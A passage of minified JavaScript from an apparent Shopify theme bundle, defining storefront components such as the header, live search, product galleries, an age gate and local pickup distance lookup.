link=e.target.closest("a"),matchingText=this.headerToolbar.querySelector(`li[id='${link.getAttribute("href").replace("#","")}-${this.currentIndex}']`);e.preventDefault(),this.headerToolbar.scrollTo({left:matchingText.offsetLeft,behavior:"smooth"}),this._setActiveState(matchingText),this._setTabIndex()}),500),this.events.register(this.headerToolbar,"scroll",just_debounce_default()(()=>this._setActiveSlide(),100)),this.events.register(el,"announcement-block:select",e=>this.onBlockSelect(e))}onBlockSelect(e){this.forceIndex(e)}forceIndex(e){this.currentIndex=Number(e.detail.index),this.headerToolbar.scrollTo({left:e.target.offsetLeft,behavior:"smooth"}),this._setButtonStates(),this._setActiveState(e.target),this._setTabIndex()}_setActiveSlide(){const currentSlideIndex=Math.floor(this.headerToolbar.scrollLeft/this.headerToolbar.offsetWidth);this.controlButtons.forEach((button,index)=>{index===currentSlideIndex?button.dataset.active="true":button.dataset.active="false"})}_setActiveState(el){this.slides.forEach(slide=>{slide.dataset.active="false"}),el.dataset.active="true"}_setIndex(direction){direction==="next"&&this.nextButton.dataset.disabled!=="true"?this.currentIndex<this.max&&this.currentIndex++:direction==="previous"&&this.previousButton.dataset.disabled!=="true"&&this.currentIndex>this.min&&this.currentIndex--,this._setButtonStates()}_setButtonStates(){this.slides.length<2||(this.currentIndex===this.max?this.nextButton.dataset.disabled="true":this.nextButton.dataset.disabled="false",this.currentIndex===this.min?this.previousButton.dataset.disabled="true":this.previousButton.dataset.disabled="false")}_setTabIndex(){this.slides.forEach(slide=>{const aTags=slide.querySelectorAll("a");slide.dataset.active==="true"?aTags.forEach(a=>{a.setAttribute("tabindex","0")}):aTags.forEach(a=>{a.setAttribute("tabindex","-1")})})}getHeight(){return this.el.offsetHeight}unload(){this.events.unregisterAll()}}class LiveSearchTakeover{constructor({liveSearch,events,triggerEls,takeoverEl}){const closeEl=takeoverEl.querySelector("[data-search-cancel-button]");this.liveSearch=liveSearch,this.events=events,this.previousFocus=null,this.open=!1,this.animation=Core.Animations.transition({el:takeoverEl,state:"closed"}),this.siteOverlay=Core.Components.getComponent("site-overlay"),triggerEls.forEach(el=>{events.register(el,"click",e=>this._handleTriggerClick(e))}),events.register(closeEl,"click",()=>this._close()),events.register(document,"click",e=>{takeoverEl.contains(e.target)||this._close()}),events.register(takeoverEl,"focusout",()=>{window.requestAnimationFrame(()=>{takeoverEl.contains(document.activeElement)||(this._close(),this.siteOverlay&&this.siteOverlay.hide())})})}_handleTriggerClick(e){e.preventDefault();const escapeEvent=this.events.register(window,"keyup",keyevent=>{keyevent.key==="Escape"&&(this.events.unregister(escapeEvent),this._close())});this._open()}_open(){this.open||this.animation.animateTo("open").then(()=>{this.previousFocus=document.activeElement,this.liveSearch.focus(),this.open=!0})}_close(){this.open&&this.liveSearch.close().then(()=>this.animation.animateTo("closed")).then(()=>{this.previousFocus&&this.previousFocus.focus(),this.open=!1})}}class Header extends Core.SectionComponent{constructor(el,context){super(el,context),this.header=this.el.querySelector("[data-header]"),this.cartCount=this.el.querySelector("[data-cart-count]"),this.cartDrawerButton=this.el.querySelector("[data-cart-button]"),this.mobileDrawerButton=this.el.querySelector("[data-menu-button]"),this.mobileDrawerCloseButton=this.el.querySelector("[data-menu-close-button]"),this.searchButtons=this.el.querySelectorAll("[data-search-button]"),this.liveSearchTakeover=this.el.querySelector("[data-live-search-takeover]"),this.mobileMenu=null,this.sticky=this.data.settings.sticky,this.showBorder=this.data.settings.show_border,this.enable_live_search=this.data.settings.enable_live_search,this.live_search_open=!1,this.events.register(document,"cart:update",e=>{this._updateCartCount(e.detail.count)}),this.events.register(document,"product:add-to-cart:success",e=>{this._updateCartCount(e.detail.cart.item_count)}),this.sticky&&this.showBorder===!1&&this.events.register(document,"scroll",just_debounce_default()(()=>{this._setStickyShadow()},100,!1,!0))}onMount(){this.drawerMenu=this.query("navigation-drawer"),this.events.register(this.mobileDrawerButton,"click",e=>{e.stopPropagation(),this.drawerMenu.open(this.mobileDrawerButton),this.escapeEvent=this.events.register(window,"keyup",keyevent=>{keyevent.key==="Escape"&&(this._toggleMenuButton(!1),this.drawerMenu.close(),this.mobileDrawerButton.focus(),this.events.unregister(this.escapeEvent))}),this.bodyClickEvent=this.events.register(document,"click",()=>{this._closeDrawerMenu()}),this.focusBodyEvent=this.events.register(document.body,"focusin",()=>{this._closeDrawerMenu()}),Core.Breakpoints.onChange(()=>this._closeDrawerMenu()),this._toggleMenuButton(!0)}),this.menuDrawerFocusInEvent=this.events.register(this.drawerMenu.el,"focusin",event=>{event.stopPropagation()}),this.menuDrawerClickEvent=this.events.register(this.drawerMenu.el,"click",event=>event.stopPropagation()),this.events.register(this.mobileDrawerCloseButton,"click",event=>{event.stopPropagation(),this._closeDrawerMenu()});const cartDrawer=Core.Components.getComponent("cart-drawer");cartDrawer&&cartDrawer.data.enabled&&!document.body.classList.contains("template-cart")&&this.events.register(this.cartDrawerButton,"click",e=>{e.stopPropagation(),e.preventDefault(),cartDrawer.open(this.cartDrawerButton,!1)}),this.headerToolbar=this.query("header-tool-bar"),this._setHeightVariables(),this.events.register(window,"resize",just_debounce_default()(()=>this._setHeightVariables(),100)),this.enable_live_search&&(this.liveSearchTakeover=new LiveSearchTakeover({liveSearch:this.query("live-search"),events:this.events,triggerEls:this.searchButtons,takeoverEl:this.liveSearchTakeover}))}_closeDrawerMenu(){this._toggleMenuButton(!1),this.mobileDrawerButton.focus(),this.drawerMenu.close(),this.events.unregister(this.bodyClickEvent),this.events.unregister(this.focusBodyEvent)}_toggleMenuButton(open){open?(this.mobileDrawerButton.classList.add("hidden"),this.mobileDrawerCloseButton.classList.remove("hidden")):(this.mobileDrawerButton.classList.remove("hidden"),this.mobileDrawerCloseButton.classList.add("hidden"))}_updateCartCount(count){this.cartCount.innerHTML=count,count===0?this.cartCount.classList.add("header__cart-count--is-zero"):this.cartCount.classList.remove("header__cart-count--is-zero")}_setHeightVariables(){this.headerSection=document.querySelector("[data-header-section]");let headerHeight=0;this.headerToolbar&&(this.headerToolbarHeight=this.headerToolbar.getHeight(),this.headerSection.style.setProperty("--announcement-height",`${this.headerToolbarHeight}px`),headerHeight+=this.headerToolbarHeight),headerHeight+=this.header.getBoundingClientRect().height,this.headerSection.style.setProperty("--header-height",`${headerHeight}px`)}_setStickyShadow(){window.scrollY>100?this.header.classList.add("header--shadow"):this.header.classList.remove("header--shadow")}}const classes={alternateDrop:"disclosure__modal--alternate-drop",alternateVerticalDrop:"disclosure__modal--above"};class Disclosure extends Core.Component{constructor(el,context){super(el,context),this.disclosureToggle=el.querySelector("[data-disclosure-toggle]"),this.disclosureModal=el.querySelector("[data-disclosure-modal]"),this.disclosureOptions=el.querySelectorAll("[data-disclosure-option]"),this.disclosureClose=el.querySelector("[data-disclosure-close]"),this.isOpen=!1;const input=document.createElement("input");input.name=this.data.inputName,input.value=this.data.inputValue,input.type="hidden",input.dataset.disclosureInput=!0,this.el.appendChild(input),this.disclosureAnimation=Core.Animations.transition({el:this.disclosureModal,state:"closed"}),this.disclosureInput=input,this.events.register(this.disclosureToggle,"click",e=>{if(this.isOpen){this._hideList();return}const ariaExpanded=e.currentTarget.getAttribute("aria-expanded")==="true";e.currentTarget.setAttribute("aria-expanded",!ariaExpanded),this.disclosureModal.classList.remove(classes.alternateDrop),this.disclosureModal.classList.remove(classes.alternateVerticalDrop),this.isOpen=!0,this.disclosureAnimation.animateTo("open",{onStart:({el:disclosureModal})=>{const{right,bottom}=disclosureModal.getBoundingClientRect(),{innerWidth,innerHeight}=window,gutter=30;right+gutter>innerWidth&&disclosureModal.classList.add(classes.alternateDrop),bottom+gutter>innerHeight&&disclosureModal.classList.add(classes.alternateVerticalDrop)}});const siteOverlay=Core.Components.getComponent("site-overlay");siteOverlay&&Core.Breakpoints.max("S")&&siteOverlay.show()}),this.disclosureOptions.forEach(option=>{this.events.register(option,"click",e=>{e.preventDefault(),this.disclosureInput.value=e.currentTarget.dataset.value,this.data.alwaysShowHeading||(this.disclosureToggle.innerHTML=e.currentTarget.innerHTML),this.disclosureOptions.forEach(item=>{item===option?(item.classList.add("disclosure__link--selected"),item.setAttribute("aria-current",!0)):(item.classList.remove("disclosure__link--selected"),item.setAttribute("aria-current",!1))}),this.el.dispatchEvent(new Event("input",{bubbles:!0})),setTimeout(()=>this._hideList(),300)})}),this.events.register(this.disclosureClose,"click",e=>{e.preventDefault(),this._hideList()}),this.events.register(this.disclosureToggle,"focusout",e=>{!this.el.contains(e.relatedTarget)&&this._hideList()}),this.events.register(this.disclosureModal,"focusout",e=>{const childInFocus=e.currentTarget.contains(e.relatedTarget);this.isOpen&&!childInFocus&&this._hideList()}),this.events.register(window,"keyup",e=>{(e.key==="Escape"||e.key==="Esc")&&(this.el.contains(document.activeElement)&&this.disclosureToggle.focus(),this._hideList())}),this.events.register(document.body,"click",e=>{const isOption=this.el.contains(e.target);this.isOpen&&!isOption&&this._hideList()})}getValue(){return this.disclosureInput.value}_hideList(){this.disclosureAnimation.animateTo("closed").then(()=>{this.isOpen=!1,this.disclosureToggle.setAttribute("aria-expanded",!1)});const siteOverlay=Core.Components.getComponent("site-overlay");siteOverlay&&Core.Breakpoints.max("S")&&siteOverlay.hide()}}class CrossBorder extends Core.Component{constructor(el,context){super(el,context),this.forms=el.querySelectorAll("[data-cross-border-form]"),this.forms.forEach(form=>this.events.register(form,"input",()=>form.submit()))}}class Share extends Core.Component{constructor(el,context){super(el,context),this.input=el.querySelector("input"),this.inputWrapper=el.querySelector("[data-share-input-wrapper]"),this.successContainer=el.querySelector("[data-share-copy-success]"),this.state={open:!1}}onMount(){this.button=this.query("button"),this.events.register(this.button.el,"click",()=>this.copyToClipboard())}copyToClipboard(){const{open}=this.state;open||navigator.clipboard.writeText(this.input.value).then(()=>{this.inputWrapper.classList.add("hidden"),this.successContainer.textContent=this.data.locales.success_message,this.input.classList.add("hidden"),this.successContainer.classList.remove("hidden"),this.setState({open:!0}),setTimeout(()=>{this.inputWrapper.classList.remove("hidden"),this.successContainer.textContent="",this.input.classList.remove("hidden"),this.successContainer.classList.add("hidden"),this.setState({open:!1})},3e4)})}}class ProductPage extends Core.Component{onMount(){const drawerHeaderFragment=this.el.querySelector("[data-drawer-header-template]").content.cloneNode(!0),drawerFragment=this.el.querySelector("[data-drawer-template]").content.cloneNode(!0),embedModalBtnEl=this.el.querySelector("[data-drawer-btn]"),drawerModal=Core.Components.getComponent("drawer-modal");drawerModal&&(this._drawerFlyout=drawerModal.createFlyout(),this._drawerFlyout.then(drawerFlyout=>{drawerFlyout&&this.events.register(embedModalBtnEl,"click",e=>{e.stopPropagation(),e.preventDefault(),drawerFlyout.populateHeading(drawerHeaderFragment),drawerFlyout.populateContent(drawerFragment),drawerModal.openFlyout(drawerFlyout,embedModalBtnEl),this.events.register(drawerFlyout.el,"product-page-drawer:close",()=>drawerModal.closeFlyout(drawerFlyout))})}))}onDismount(){super.onDismount(),this._drawerFlyout&&this._drawerFlyout.then(drawerFlyout=>drawerFlyout.destroy())}}class ProductSizeGuideDrawer extends Core.Component{onMount(){if(Core.Components.getComponent("drawer-modal")){const embedModalBtnEl=this.el.querySelector("[data-drawer-close]");this.events.register(embedModalBtnEl,"click",e=>{e.stopPropagation(),e.preventDefault();const closeEvent=new CustomEvent("product-page-drawer:close",{bubbles:!0});this.el.dispatchEvent(closeEvent)})}}}class ProductSizeGuide extends Core.Component{onMount(){const drawerHeaderFragment=this.el.querySelector("[data-drawer-header-template]").content.cloneNode(!0),drawerFragment=this.el.querySelector("[data-drawer]").content.cloneNode(!0),embedModalBtnEl=this.el.querySelector("[data-drawer-btn]"),drawerModal=Core.Components.getComponent("drawer-modal");drawerModal&&(this._drawerFlyout=drawerModal.createFlyout(),this._drawerFlyout.then(drawerFlyout=>{drawerFlyout&&this.events.register(embedModalBtnEl,"click",e=>{e.stopPropagation(),e.preventDefault(),drawerFlyout.populateHeading(drawerHeaderFragment),drawerFlyout.populateContent(drawerFragment),drawerModal.openFlyout(drawerFlyout,embedModalBtnEl),this.events.register(drawerFlyout.el,"product-page-drawer:close",()=>drawerModal.closeFlyout(drawerFlyout))})}))}onDismount(){super.onDismount(),this._drawerFlyout&&this._drawerFlyout.then(drawerFlyout=>drawerFlyout.destroy())}}class ProductGalleryModal extends Core.Component{constructor(el,context){super(el,context),this.content=this.el.querySelector("[data-product-gallery-modal-content]"),this.closeBtn=this.el.querySelector("[data-product-gallery-modal-close]")}open(mediaId=null){this.el.classList.add("product-gallery-modal--visible"),Core.Utils.scrollLock(this.el,this.content);const mediaItem=this.el.querySelector(`.product-gallery-modal__media-item[data-media="${mediaId}"]`);mediaItem&&(mediaItem.classList.add("product-gallery-modal__media-item--selected"),mediaItem.scrollIntoView({behavior:"smooth"})),this.escEvent=this.events.register(window,"keydown",e=>{(e.key==="Escape"||e.key==="Esc")&&this.close()}),this.closeBtnEvent=this.events.register(this.closeBtn,"click",()=>this.close())}close(){const mediaItems=this.el.querySelectorAll(".product-gallery-modal__media-item");this.events.unregister(this.escEvent),this.events.unregister(this.closeBtnEvent),this.el.classList.remove("product-gallery-modal--visible"),mediaItems.forEach(mediaItem=>mediaItem.classList.remove("product-gallery-modal__media-item--selected")),Core.Utils.scrollUnlock(this.el)}}class MediaModel extends Core.Component{constructor(el,context){super(el,context);const modelEl=this.el.querySelector("model-viewer");this._model=Core.Media.createModel(modelEl)}play(){this._model.play()}pause(){this._model.pause()}onDismount(){this._model.unload()}}class MediaExternalVideo extends Core.Component{constructor(el,context){super(el,context);const videoEl=el.querySelector("iframe");this._video=Core.Media.createVideo(videoEl,this.data.type)}play(){this._video.play()}pause(){this._video.pause()}}class MediaVideo extends Core.Component{constructor(el,context){super(el,context);const videoEl=this.el.querySelector("video");this._video=Core.Media.createVideo(videoEl,"html5")}pause(){this._video.pause()}play(){this._video.play()}}function featured_product_gallery_scrollIntoView(gallery,media,direction="horizontal"){switch(direction){case"horizontal":gallery.scrollTo({left:media.offsetLeft,behavior:"smooth"});break;case"vertical":gallery.scrollTo({top:media.offsetTop,behavior:"smooth"});break;default:break}}class FeaturedProductGallery extends Core.Component{constructor(el,context){if(super(el,context),this.gallery=el.querySelector("[data-product-gallery-list]"),this.galleryMedia=this.gallery.querySelectorAll("[data-media]"),this.zoomableImageBtns=el.querySelectorAll("[data-product-gallery-media-zoom]"),this.navigationThumbnails=el.querySelector("[data-product-gallery-navigation-thumbnails]"),this.navigationCurrentMedia=el.querySelector("[data-product-gallery-navigation-current-media]"),this.navigationArrowPrevious=el.querySelector("[data-product-gallery-navigation-arrow-previous]"),this.navigationArrowNext=el.querySelector("[data-product-gallery-navigation-arrow-next]"),this.state={selectedMedia:this.data.selected_media},this.data.enable_autoplay){this._interval=setInterval(()=>{const selectedMediaEl=this.gallery.querySelector(`[data-media='${this.state.selectedMedia}']`),currMediaPosition=Array.prototype.indexOf.call(this.galleryMedia,selectedMediaEl),nextMediaIndex=currMediaPosition+1>=this.galleryMedia.length?0:currMediaPosition+1,matchingMedia=this.galleryMedia[nextMediaIndex];matchingMedia&&featured_product_gallery_scrollIntoView(this.gallery,matchingMedia)},3e3);const event=this.events.register(el,"pointerover",()=>{clearInterval(this._interval),this.events.unregister(event)})}this.zoomableImageBtns.forEach(zoomableImageBtn=>{this.events.register(zoomableImageBtn,"click",e=>{const img=e.target.closest("[data-media]");if(!img)return;const{media:mediaId}=img.dataset,galleryModal=this.query("product-gallery-modal");galleryModal&&galleryModal.open(mediaId)})}),this.galleryMedia.length>1&&(this.events.register(this.navigationThumbnails,"click",e=>{e.preventDefault();const thumbnailMediaEl=e.target.closest("[data-media]");if(!thumbnailMediaEl)return;const matchingMedia=this.gallery.querySelector(`[data-media='${thumbnailMediaEl.dataset.media}']`);matchingMedia&&featured_product_gallery_scrollIntoView(this.gallery,matchingMedia)}),this.events.register(this.navigationArrowPrevious,"click",e=>{e.preventDefault();const selectedMediaEl=this.gallery.querySelector(`[data-media='${this.state.selectedMedia}']`),nextMediaIndex=Array.prototype.indexOf.call(this.galleryMedia,selectedMediaEl)-1,matchingMedia=this.galleryMedia[nextMediaIndex];matchingMedia&&featured_product_gallery_scrollIntoView(this.gallery,matchingMedia)}),this.events.register(this.navigationArrowNext,"click",e=>{e.preventDefault();const selectedMediaEl=this.gallery.querySelector(`[data-media='${this.state.selectedMedia}']`),nextMediaIndex=Array.prototype.indexOf.call(this.galleryMedia,selectedMediaEl)+1,matchingMedia=this.galleryMedia[nextMediaIndex];matchingMedia&&featured_product_gallery_scrollIntoView(this.gallery,matchingMedia)}),this._intersectionObserver=new IntersectionObserver(this._handleIntersection.bind(this),{root:this.gallery,rootMargin:"0px 0px 0px 0px",threshold:.5}),this.galleryMedia.forEach(galleryMedia=>this._intersectionObserver.observe(galleryMedia)),Core.Breakpoints.onChange(this._handleBreakpointChange.bind(this)))}onContextChange({selectedVariant}){if(!selectedVariant||!selectedVariant.featured_media)return;const matchingMedia=this.gallery.querySelector(`[data-media='${selectedVariant.featured_media.id}']`);matchingMedia&&(clearInterval(this._interval),featured_product_gallery_scrollIntoView(this.gallery,matchingMedia),this.setState({selectedMedia:matchingMedia.dataset.media}))}onStateChange(newState){const matchingMedia=this.gallery.querySelector(`[data-media='${newState.selectedMedia}']`),mediaThumbnails=this.navigationThumbnails.querySelectorAll("[data-media]"),matchingMediaThumbnail=this.navigationThumbnails.querySelector(`[data-media='${newState.selectedMedia}']`);mediaThumbnails.forEach(mediaThumbnail=>mediaThumbnail.removeAttribute("data-media-selected")),matchingMediaThumbnail&&(featured_product_gallery_scrollIntoView(this.navigationThumbnails,matchingMediaThumbnail,"vertical"),matchingMediaThumbnail.setAttribute("data-media-selected",""));const shopifyXrEl=this.el.querySelector("[data-gallery-xr]");shopifyXrEl&&(matchingMedia.dataset.mediaType==="model"?shopifyXrEl.dataset.shopifyModel3dId=newState.selectedMedia:shopifyXrEl.dataset.shopifyModel3dId=shopifyXrEl.dataset.defaultModelId)}onDismount(){this._intersectionObserver&&this._intersectionObserver.disconnect(),this.events.unregisterAll()}_handleBreakpointChange({current}){if(current.value==="S"){const matchingMedia=this.galleryMedia[0];if(matchingMedia){featured_product_gallery_scrollIntoView(this.gallery,matchingMedia);const matchingMediaIndex=Array.prototype.indexOf.call(this.galleryMedia,matchingMedia);this.navigationArrowPrevious.disabled=matchingMediaIndex===0,this.navigationCurrentMedia.innerText=matchingMediaIndex+1,this.navigationArrowNext.disabled=matchingMediaIndex===this.galleryMedia.length-1}}}_handleIntersection(entries){const intersectingEntry=entries.reduce((acc,entry)=>{let largestIntersectingEntry=acc;return entry.intersectionRatio>=this._intersectionObserver.thresholds&&(!largestIntersectingEntry||largestIntersectingEntry.intersectionRatio<entry.intersectionRatio)&&(largestIntersectingEntry=entry),largestIntersectingEntry},null);if(!intersectingEntry)return;Core.Media.pauseAll();const intersectingMediaIndex=Array.prototype.indexOf.call(this.galleryMedia,intersectingEntry.target);if(intersectingMediaIndex>=0){const currImgPosition=intersectingMediaIndex+1;this.navigationArrowPrevious.disabled=intersectingMediaIndex===0,this.navigationCurrentMedia.innerText=currImgPosition,this.navigationArrowNext.disabled=intersectingMediaIndex===this.galleryMedia.length-1,this.setState({selectedMedia:intersectingEntry.target.dataset.media})}}}class FeaturedProduct extends Core.SectionComponent{constructor(el,context){super(el,context);const{product,selectedVariant}=this.data;this.state={product,selectedVariant},this.events.register(el,"product:add-to-cart:success",event=>this._onAddToCartSuccess(event)),this.events.register(el,"product:variant-change",event=>this._onVariantChange(event));const productGridEl=el.querySelector("[data-product-grid]"),productGridColumnDetailsEl=el.querySelector("[data-product-grid-column-details]");new ResizeObserver(entries=>{for(let i=0;i<entries.length;i++){const entry=entries[i],viewportHeight=window.visualViewport.height;entry.contentRect.height<=viewportHeight?productGridEl.dataset.stickyPosition="top":productGridEl.dataset.stickyPosition="bottom"}}).observe(productGridColumnDetailsEl)}_onAddToCartSuccess(){const{selectedVariant}=this.state;this._refreshProduct(selectedVariant)}_onVariantChange(event){const{variant,state:state2}=event.detail;state2!=="unselected"&&(this._refreshProduct(variant),this.setState({selectedVariant:variant}))}_refreshProduct(variant){fetch(`${this.data.url}/async?variant=${variant.id}&section_id=${this.sectionId}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),skuBlockEl=html.querySelector('[data-type="sku"]'),priceBlockEl=html.querySelector('[data-type="price"]'),inventoryStatusBlockEl=html.querySelector('[data-type="inventory_status"]'),buyButtonsEl=html.querySelector('[data-type="buy_buttons"]'),sharingEl=html.querySelector('[data-type="share"]');skuBlockEl&&(this.el.querySelector('[data-type="sku"]').innerHTML=skuBlockEl.innerHTML),priceBlockEl&&(this.el.querySelector('[data-type="price"]').innerHTML=priceBlockEl.innerHTML),inventoryStatusBlockEl&&(this.el.querySelector('[data-type="inventory_status"]').innerHTML=inventoryStatusBlockEl.innerHTML),buyButtonsEl&&(this.el.querySelector('[data-type="buy_buttons"]').innerHTML=buyButtonsEl.innerHTML),sharingEl&&(this.el.querySelector('[data-type="share"]').innerHTML=sharingEl.innerHTML)})}}class ProductCard extends Core.Component{constructor(el,context){super(el,context),this.productImage=this.el.querySelector("[data-product-image]"),this.productVariantColorLabel=this.el.querySelector("[data-variant-color-label]")}onMount(){this.swatches=this.query("product-card-swatches"),this.quickAddButton=this.el.querySelector("[data-quick-add-button]"),this.quickAddMobile=this.query("button-floating"),this.quickshop=Core.Components.getComponent("quickshop"),this.swatches&&this.events.register(this.swatches.el,"swatch:update",e=>{this._updateSelectedVariant(e.detail.color)}),this.quickAddButton&&(this.events.register(this.quickAddButton,"mouseover",e=>{e.stopPropagation();const{productLink}=this.quickAddButton.dataset;this.quickshop.loadQuickshop({productLink})}),this.events.register(this.quickAddButton,"click",e=>{e.stopPropagation();const{productLink}=this.quickAddButton.dataset;this.quickshop.open(this.quickAddButton,{productLink})})),this.quickAddMobile&&this.events.register(this.quickAddMobile.el,"click",e=>{e.stopPropagation();const{productLink}=this.quickAddButton.dataset;this.quickshop.open(this.quickAddMobile.el,{productLink})})}onDismount(){this.events.unregisterAll()}_updateSelectedVariant(color){const variantImagesContainer=this.el.querySelector("[data-variant-images]"),variantImages=variantImagesContainer.querySelectorAll("[data-variant-image]"),currentImage=this.el.querySelector(`[data-variant-image="${color}"]`);variantImagesContainer.classList.add("hidden"),variantImages.forEach(image=>{image.classList.add("hidden")}),currentImage&&(variantImagesContainer.classList.remove("hidden"),currentImage.classList.remove("hidden")),this.productVariantColorLabel&&(this.productVariantColorLabel.innerHTML=color)}}class ProductCardSlider extends Core.Component{constructor(el,context){super(el,context)}onMount(){this.slider=this.el.querySelector("[data-slider]"),this.sliderItems=this.slider.querySelectorAll("[data-slider-item]"),this.buttonContainer=this.el.querySelector("[data-product-card-slider-buttons]"),this.previousButton=this.buttonContainer.querySelector("[data-slider-button-previous]"),this.nextButton=this.buttonContainer.querySelector("[data-slider-button-next]"),this.scrollIncrementBreakpoint=this.data.scrollIncrementBp,this._setScrollIncrement(),this._setButtonContainerHeight(),this.events.register(this.previousButton,"click",event=>this._handleClick(event)),this.events.register(this.nextButton,"click",event=>this._handleClick(event)),this.events.register(window,"resize",()=>this._setButtonContainerHeight()),Core.Breakpoints.onChange(()=>this._setScrollIncrement()),this._observer=new IntersectionObserver(this._handleIntersection.bind(this),{root:this.slider,rootMargin:"0px 10% 0px 0px",threshold:1}),this.sliderItems.forEach(item=>this._observer.observe(item))}_handleClick(event){event.preventDefault();const{name}=event.currentTarget,newScrollPosition=name==="next"?this.slider.scrollLeft+this.scrollIncrement:this.slider.scrollLeft-this.scrollIncrement;this.slider.scrollTo({left:newScrollPosition,behavior:"smooth"})}_handleIntersection(entries){const intersectionCardIndices=entries.filter(entry=>entry.isIntersecting).map(({target})=>Array.prototype.indexOf.call(this.sliderItems,target));if(intersectionCardIndices.length===0)return;const containsFirstCard=intersectionCardIndices.includes(0),containsLastCard=intersectionCardIndices.includes(this.sliderItems.length-1);this.previousButton.classList.toggle("hidden",containsFirstCard),this.nextButton.classList.toggle("hidden",containsLastCard)}_setScrollIncrement(){this.multiplier=Core.Breakpoints.min(this.scrollIncrementBreakpoint)?Number(this.data.cardsPerRow,10):Number(this.data.cardsPerRowMobile,10),this.sliderItems[0]!==void 0&&(this.scrollIncrement=this.sliderItems[0].clientWidth*this.multiplier)}_setButtonContainerHeight(){if(!this.buttonContainer)return;const{offsetHeight}=this.slider.querySelector("[data-product-image]");this.buttonContainer.style.height=`${offsetHeight}px`}}class CustomerAddressForm extends Core.Component{constructor(el,context){super(el,context),this.countryContainer=el.querySelector("[data-address-form-country]"),this.countrySelect=this.countryContainer.querySelector("select"),this.provinceContainer=el.querySelector("[data-address-form-province]"),this.provinceSelect=this.provinceContainer.querySelector("select"),this.countryProvinceObserver=new Shopify.CountryProvinceSelector(this.countrySelect.id,this.provinceSelect.id,{hideElement:this.provinceContainer.id})}onMount(){const editButton=this.query("button","edit-address"),deleteButton=this.query("button","delete-address"),resetButton=this.query("button","reset-address");Core.Events.register(editButton.el,"click",e=>{this.toggleEditForm(e)}),Core.Events.register(resetButton.el,"click",e=>this.toggleEditForm(e)),deleteButton&&Core.Events.register(deleteButton.el,"click",e=>this.handleDeleteClick(e))}toggleEditForm({currentTarget}){const addressForm=this.el.querySelector("[data-edit-address-modal]"),open=addressForm.dataset.open==="true";addressForm.setAttribute("data-open",open?"false":"true"),currentTarget.setAttribute("aria-expanded",open?"false":"true")}handleDeleteClick({currentTarget}){confirm(currentTarget.getAttribute("data-confirm-message"))&&Shopify.postLink(currentTarget.dataset.target,{parameters:{_method:"delete"}})}}class CartDrawerTemplate extends Core.SectionComponent{}const scrollLock=__webpack_require__(130),isbot=__webpack_require__(287);function getAge(birthdate){const today=new Date;let age=today.getFullYear()-birthdate.getFullYear();const m=today.getMonth()-birthdate.getMonth();return(m<0||m===0&&today.getDate()<birthdate.getDate())&&age--,age}class AgeGate extends Core.Component{constructor(el,context){super(el,context),this._ageGate=this.el.querySelector("[data-age-gate]"),this._ageGate&&(this._ageGateForm=this._ageGate.querySelector("[data-age-gate-form]"),this._ageGateErrorEl=this._ageGateForm.querySelector("[data-age-gate-error]"),this._requiredAge=this._ageGateForm.dataset.requiredAge,this._ageGateForm.addEventListener("submit",this._onFormSubmit.bind(this)),isbot(navigator.userAgent)?this.close():this._ageGate.style.display===""&&this.open())}open(){scrollLock.disablePageScroll(),this._ageGate.style.display=""}close(){scrollLock.enablePageScroll(),this._ageGate.style.display="none"}_onFormSubmit(event){event.preventDefault(),event.stopPropagation();const data=new FormData(event.target),day=data.get("day"),month=data.get("month"),year=data.get("year");if(day===""||month===""||year==="")return;const age=getAge(new Date(year,month,day));age>=this._requiredAge?(this.close(),sessionStorage.setItem("age-gate",age)):this._ageGateErrorEl.style.display=""}}class ButtonText extends Core.Component{get disabled(){return this.el.disabled}set disabled(disabled){this.el.disabled=disabled}get text(){return this.el.innerText}set text(text){this.el.innerText=text}}const LOCAL_STORAGE_KEY="pxu-shopify-surface-pick-up",isNotExpired=timestamp=>timestamp+1e3*60*60>=Date.now();function calculateDistance(latitude1,longitude1,latitude2,longitude2,unitSystem){const dtor=Math.PI/180,radius=unitSystem==="metric"?6378.14:3959,rlat1=latitude1*dtor,rlong1=longitude1*dtor,rlat2=latitude2*dtor,rlong2=longitude2*dtor,dlon=rlong1-rlong2,dlat=rlat1-rlat2,a=Math.sin(dlat/2)**2+Math.cos(rlat1)*Math.cos(rlat2)*Math.sin(dlon/2)**2,c=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));return radius*c}async function getGeoLocation(){return new Promise((resolve,reject)=>{const options={maximumAge:36e5,timeout:5e3};navigator.geolocation?navigator.geolocation.getCurrentPosition(({coords})=>resolve(coords),reject,options):reject()})}async function setLocation({latitude,longitude}){const newData={latitude,longitude,timestamp:Date.now()};return localStorage.setItem(LOCAL_STORAGE_KEY,JSON.stringify(newData)),fetch("/localization.json",{method:"PUT",headers:{"Content-Type":"application/json"},body:JSON.stringify({latitude,longitude})}).then(()=>({latitude,longitude}))}async function getLocation(requestLocation=!1){const cachedLocation=JSON.parse(localStorage.getItem(LOCAL_STORAGE_KEY));return cachedLocation&&isNotExpired(cachedLocation.timestamp)?cachedLocation:requestLocation?getGeoLocation().then(coords=>(setLocation(coords),coords)):null}class SurfacePickUpDrawer extends Core.Component{constructor(el,context){super(el,context);const items=el.querySelectorAll("[data-surface-pick-up-item]");getLocation(!0).then(coords=>{items.forEach(item=>{const distanceEl=item.querySelector("[data-distance]"),distanceUnitEl=item.querySelector("[data-distance-unit]"),unitSystem=distanceUnitEl.dataset.distanceUnit,itemLatitude=parseFloat(distanceEl.dataset.latitude),itemLongitude=parseFloat(distanceEl.dataset.longitude);if(coords&&isFinite(itemLatitude)&&isFinite(itemLongitude)){const distance=calculateDistance(coords.latitude,coords.longitude,itemLatitude,itemLongitude,unitSystem);distanceEl.innerHTML=distance.toFixed(1)}else distanceEl.remove(),distanceUnitEl.remove()})}).catch(e=>{console.debug(e),items.forEach(item=>{const distanceEl=item.querySelector("[data-distance]"),distanceUnitEl=item.querySelector("[data-distance-unit]");distanceEl.remove(),distanceUnitEl.remove()})})}onMount(){if(Core.Components.getComponent("drawer-modal")){const embedModalBtnEl=this.el.querySelector("[data-surface-pick-up-drawer-close]");this.events.register(embedModalBtnEl,"click",e=>{e.stopPropagation(),e.preventDefault();const closeEvent=new CustomEvent("surface-pick-up-drawer:close",{bubbles:!0});this.el.dispatchEvent(closeEvent)})}}}class SurfacePickUp extends Core.Component{onMount(){const drawerModal=Core.Components.getComponent("drawer-modal");if(!drawerModal)return;this._drawerFlyout=drawerModal.createFlyout();const embedModalBtn=this.query("button");if(!embedModalBtn)return;const 